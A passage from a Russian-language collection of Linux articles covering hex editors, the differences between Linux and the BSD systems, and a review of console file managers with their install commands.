

#### **EMACS**

**Emacs** является альтернативой текстовому редактору Vim и предоставляет функции редактирования в шестнадцатеричном формате. Простота и удобное переключение между режимами являются важнейшими особенностями Emacs



#### ЗАКЛЮЧЕНИЕ

Это был краткий обзор некоторых наиболее часто используемых шестнадцатеричных редакторов в Linux. Какие шестнадцатеричные редакторы вы используете и почему вы предпочитаете именно этот редактор? Что делает его лучше других?

# Open - source OS: 3 отличия Linux от OpenBSD

И Linux и BSD-системы бесплатны и с открытым исходным кодом, они являются **Unix-подобными** системами. Они зачастую даже используют практически одинаковый софт - у них много общего, и не так много различий. Так зачем тогда плодить сущности, другими словами - почему существует и те, и другие?

### **ОСНОВЫ**

То, что большинство людей называют Линуксом, по сути, не совсем оно. Технически, Linux - это просто ядро Linux, так как типичные дистрибутивы Linux-а являются сборкой из множества кусочков различного софта, поэтому его иногда

называют GNU/Linux. Но опять же, множество используемых на нем приложений также используются на BSD.

Как мы уже упомянули во введении, Linux и BSD являются Unix-подобными системами, но у них совершенно разное наследие. Linux был написан Линусом Торвальдсом, когда тот был студентом в Финляндии, а BSD расшифровывается как Berkeley Software Distribution, так как изначально это был пакет модификаций Bell Unix, который, в свою очередь, был создан в Калифорнийском Университете в Беркли. В конце концов, эта сборка эволюционировала в полноценную операционную систему, и теперь по миру ходит много разных BSD.

#### ЯДРО ПРОТИВ ПОЛНОЦЕННОЙ ОС

Официально, Linux - это просто ядро. Дистрибутивы Линукса должны выполнять работу по сборке всего нужного ПО для создания полноценной операционной системы Линукс для создания того или иного дистрибутива, как например Ubuntu, Mint, Debian, Fedora, Red Hat или Arch - в мире есть огромное количество различных дистрибутивов.

A BSD, в свою очередь, это и ядро, и операционная система. К примеру, FreeBSD предоставляет и ядро FreeBSD и операционную систему FreeBSD, и все это добро обслуживается как единый проект. Другими словами, если вам захочется установить FreeBSD, вы просто сможете это сделать. Если же вы захотите установить себе Линукс, то вам вначале придется выбрать конкретный тип дистрибутива (у них есть большое количество тонкостей, различий и специфики между собой).

БСД системы иначе работают с софтом - они включают в себя ПО в исходном виде, и компьютер должен компилировать их перед запуском. Но, опять же, приложения также можно устанавливать в привычном виде, так что вам не придется тратить время и ресурсы на компиляцию.

#### ЛИЦЕНЗИРОВАНИЕ

Лицензирование отличается у этих систем очень сильно, что для большинства не будет играть значения, а вот для людей, которые как-то на этом зарабатывают можно и изучить подробнее. Linux использует GNU GPL, она же "Основная Публичная Лицензия". Если вы модифицируете ядро Линукса и распространяете его, то вы обязаны также опубликовать исходники кода с вашими модификациями. В случае BSD, которые использует BSD лицензию, это совсем не так - вы ничего не обязаны публиковать, только если сами захотите.

И BSD, и Linux являются так называемыми "Open-source" системами, то есть имеют свободно распространяемый код, но это у них немного по-разному реализовано. Люди часто спорят, какая из этих лицензий является "более свободной". GPL лицензия помогает конечным пользователям тем, что они всегда смогут найти исходники (это может помочь разобраться в решении и/или как-то доработать его, но ограничивает разработчиков, так как по сути заставляет их публиковать исходники всего того, что они наваяли в своих чертогах разума. Соответственно, на базе BSD разработчики могут создавать проекты с уже закрытым исходным кодом, для увеличения конечной стоимости и проприетарности.



#### КАКИЕ БЫВАЮТ БЗДЫ

Чаще всего воспринимают три основных типа BSD:

- FreeBSD является самой популярной, целится на высокую производительность и удобство использования. Прекрасно работает на стандартных х86 и х64 процессорах от Intel и AMD;
- NetBSD предназначена для запуска на чем угодно и поддерживает бесконечное количество разных архитектур. Их лозунг: Конечно, NetBSD работает:
- OpenBSD сделана для максимальной безопасности, и не только со стороны ее функций, но и со стороны практик по ее внедрению. Она была спроектирована как операционная система для банков и прочих серьезных структур, у которых есть критические информационные инфраструктуры;

Есть еще две известные BSD системы:

- DragonFly BSD была создана с целью использования в мультипоточных средах - к примеру, в кластерах, содержащих в себе большое количество компьютеров;
- Mac OS X (вряд ли найдется человек, который не слышал это название) по факту базируется на ОС под названием **Darwin**, которая в свою очередь базируются на BSD. Она отличается от себе подобных систем: низкоуровневое ядро и прочее ПО является опенсорсным BSD кодом, бОльшая часть операционной системы это закрытый Mac OS код. Apple построила Mac OS и IOS на BSD, чтобы избавиться от необходимости писать низкоуровневую операционную систему, также как Google построила Android на базе Linux:

#### **3AYEM BHEMPATH BSD BMECTO LINUX?**

Linux все еще гораздо популярнее той же FreeBSD. Как один из примеров, он начинает поддерживать новое железо раньше. По сути, они во многом обратно совместимы и многое ПО работает одинаково.

Если вам уже посчастливилось использовать Linux, то FreeBSD не будет ощущаться чем-то иным. Установите FreeBSD как десктопную ОС и вы будете использовать тот же Gnome или KDE, который вы использовали на Linux. Однако, FreeBSD не установит графическую оболочку автоматически, так что вам самим придется этим заниматься, то есть система является более «**олдскульной**» в том или ином смысле.

Иногда, FreeBSD может являться предпочтительной ОС на некоторых операционных системах за стабильность и надежность, а некоторые производители устройств могут выбирать BSD из-за отсутствия необходимости публиковать исходный код.

Если вы обычный пользователь десктопа, вам точно будет проще использовать Linux - так как такие операционные системы как Ubuntu или Mint гораздо дружелюбнее к конечному пользователю.

# 8 крутых файловых менеджеров Linux: обзор и установка



Консольные файловые менеджеры **Linux** могут быть очень полезны в повседневных задачах, при управлении файлами на локальном компьютере или при подключении к удаленному. Визуальное представление каталога помогает быстро выполнять операции с файлами и папками и экономит нам время.

В этой статье мы рассмотрим некоторые из наиболее часто используемых файловых менеджеров консоли Linux, их функции и преимущества.



# **GNU MIDNIGHT COMMANDER**

**Midnight Command**, которую часто называют просто **MC**, и является одним из лучших файловых менеджеров, обсуждаемых в этой статье. MC поставляется со всеми видами полезных функций, кроме копирования, перемещения, удаления,

создания файлов и каталогов, вы можете изменять права доступа и владельца, просматривать архивы, использовать его в качестве FTP-клиента и многое другое.



Для установки Midnight Commander вы можете использовать следующие команды:

sudo apt install mc #[Debian/Ubuntu] sudo yum install mc #[CentOS/RHEL] sudo dnf install mc #[Fedora]

**RANGER CONSOLE FILE MANAGER**

**Ranger** является еще одним лучшим выбором, если вы ищете консольный файловый менеджер. Он имеет **vim**-подобный интерфейс, предварительный просмотр выбранного файла или каталога, поддержку мыши в закладках и вид со вкладками.



Для установки рейнджера используйте следующие команды:

```
sudo apt install ranger #[Debian/Ubuntu]
sudo yum install ranger #[CentOS/RHEL]
sudo dnf install ranger #[Fedora]
```
#### **CFILES FAST TERMINAL FILE MANAGER**

**Cfiles** - это быстрый файловый менеджер терминала, написанный на C и использующий библиотеку **ncurses**, похожий на Ranger, и он также использует сочетания клавиш vi.



Он имеет несколько зависимостей, таких как **cp, mv, fzf, xdg-open** и другие. Несмотря на то, что он легкий, его установка требует еще нескольких шагов.

Чтобы установить cfiles, сначала вам нужно установить инструменты разработки, используя следующие команды:

```
sudo apt-get install build-essential #[Debian/Ubuntu]
sudo yum groupinstall 'Development Tools' #[CentOS/RHEL 7/6]
```
Затем клонируйте репозиторий cfiles и установите его, используя следующие команды:

git clone https:/[/github.com/mananapr/cfiles.git](http://github.com/mananapr/cfiles.git)

#### cd cfiles

gcc cf.c -lncurses -o cf

sudo cp cf /usr/bin/ #Или скопируйте куда-нибудь себе в \$PATH

#### VIFM CONSOLE FILE MANAGER

Vifm - еще один файловый менеджер на основе командной строки, использующий интерфейс curses. Он копирует некоторые особенности из mutter. Если вы являетесь пользователем vim, вам не нужно изучать новый набор команд для работы с vifm. Он использует одинаковые сочетания клавиш, а также имеет возможность редактировать несколько видов файлов.

Как и другие консольные файловые менеджеры, он имеет две панели, поддерживает автозаполнение. Он также поддерживает различные виды для сравнения файловых деревьев. Также с ним вы также можете выполнять удаленные команды.



Чтобы установить Vifm используйте следующие команды:



#### NNN TERMINAL FILE BROWSER

Nnn - самый быстрый консольный файловый менеджер в нашем списке. Хотя он имеет меньше возможностей по сравнению с другими файловыми менеджерами, он чрезвычайно легок и наиболее близок к настольному файловому менеджеру по тому, что вы можете получить на консоли. Простое взаимодействие позволяет новым пользователям легко привыкнуть к терминалу.



Чтобы установить nnn, вы можете использовать следующие команды:

sudo apt install nnn #[Debian/Ubuntu]

sudo yum install nnn #[CentOS/RHEL]

sudo dnf install nnn # [Fedora]

LFM LAST FILE MANAGER

Lfm или Last File Manager - консольный файловый менеджер на основе curses, написанный на Python 3.4. Может использоваться с одной или двумя панелями. В нем есть несколько полезных функций, таких как фильтры, закладки, история, VFS для сжатых файлов, древовидная структура и прямая интеграция с командой поиска, утилитой grep, командой df и другими инструментами. Также доступны кастомные темы.



Установить Lfm можно при помощи следующих комманд:

sudo apt install lfm #[Debian/Ubuntu] sudo yum install lfm #[CentOS/RHEL] sudo dnf install lfm #[Fedora] sudo pacman -S lfm # [Arch Linux]

# Вы также можете установить Lfm используя **pip**

sudo pip install lfm

#### **LF – LIST FILES**

